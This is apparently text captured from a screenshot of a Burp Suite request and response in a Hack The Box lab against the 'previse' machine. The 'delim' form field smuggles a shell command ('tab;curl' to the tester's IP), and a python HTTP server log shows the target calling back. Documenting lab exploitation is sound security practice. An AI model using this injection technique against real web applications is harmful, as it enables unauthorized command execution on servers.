 Send Cancel < ▼ > ▼ Target: http://previse.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: previse.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://previse.htb
10 Connection: close
11 Referer: http://previse.htb/file_logs.php
12 Cookie: PHPSESSID=prod44vfotfs0nvgir215458f0
13 Upgrade-Insecure-Requests: 1
14
15 delim=tab;curl%2010.10.14.5:9000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jan 2022 13:30:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 532
10 Connection: close
11 Content-Type: application/octet-stream
12
13 time user fileID
14 1622482496 m4lwhere 4
15 1622485614 m4lwhere 4
16 1622486215 m4lwhere 4
17 1622486218 m4lwhere 1
18 1622486221 m4lwhere 1
19 1622678056 m4lwhere 5
20 1622678059 m4lwhere 6
21 1622679247 m4lwhere 1
22 1622680894 m4lwhere 5
23 1622708567 m4lwhere 4
24 1622708573 m4lwhere 4
25 1622708579 m4lwhere 5
26 1622710159 m4lwhere 4
27 1622712633 m4lwhere 4
28 1622715674 m4lwhere 24
29 1622715842 m4lwhere 23
30 1623197471 m4lwhere 25
31 1623200269 m4lwhere 25
32 1623236411 m4lwhere 23
33 1623236571 m4lwhere 26
34 1623238675 m4lwhere 23
35 1623238684 m4lwhere 23
36 1623978778 m4lwhere 32
37
INSPECTOR ?
previse — python3 -m http.server 9000 — python3 -m http.server 9000 —
python3
[➜ previse python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.104 - - [04/Jan/2022 13:28:46] "GET / HTTP/1.1" 200 -